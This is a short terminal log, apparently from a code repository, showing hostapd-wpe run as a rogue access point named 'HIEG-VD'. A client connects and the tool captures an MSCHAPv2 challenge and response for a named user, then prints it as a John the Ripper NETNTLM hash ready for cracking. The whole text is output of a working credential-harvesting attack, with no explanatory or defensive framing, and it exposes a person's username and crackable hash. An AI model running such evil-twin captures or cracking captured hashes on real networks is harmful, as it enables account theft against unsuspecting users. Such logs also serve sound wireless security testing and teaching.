 cesco@cesco$ hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0 with hwaddr c4:e9:a2:89:78:b3 and ssid "HIEG-VD"
wlan0: interface state UNINITIALIZED>ENABLED
wlan0: AP-ENABLED
wlan0: STA 41:a5:05:6c:7d:ec IEEE 802.11: authenticated
wlan0: STA 41:a5:05:6c:7d:ec IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED ac:fd:ec:78:72:bd
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Sat Nov 12 16:04:03 2016
username: alexandr.jaquier
challenge: 8e:0e:9d:0b:5a:3f:f5:23
response: 34:f8:42:4d:16:c7:2d:69:cc:38:10:d4:cf:71:f7:83:37:68:d8:8a:e9:86:f2:67
jtr NETNTLM: me:$NETNTLM$8e0e9d0b5a3ff523$34f8424d16c72d69cc3810d4cf71f7833768d88ae986f267
wlan0: CTRL-EVENT-EAP-FAILURE 41:a5:05:6c:7d:ec
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.11: disassociated
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.11: deauthenticated due to local deauth request
wlan0: AP-DISABLED
nl80211: deinit ifname=wlan0 disabled_11b_rates=0
cesco@cesco$